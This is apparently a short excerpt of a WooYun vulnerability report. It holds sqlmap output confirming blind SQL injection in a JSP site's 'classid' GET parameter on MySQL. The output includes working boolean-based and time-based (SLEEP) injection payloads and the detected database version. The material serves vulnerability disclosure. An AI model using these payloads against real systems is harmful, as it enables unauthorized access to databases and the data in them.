 GET parameter 'classid' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] N
sqlmap identified the following injection points with a total of 590 HTTP(s) req
uests:
---
Place: GET
Parameter: classid
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: classid=-4637 OR (2953=2953)

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: classid=-2636 OR 5497=SLEEP(5)
---
[00:36:07] [INFO] the back-end DBMS is MySQL
web application technology: JSP
www.wooyun.org
back-end DBMS: MySQL 5.0.11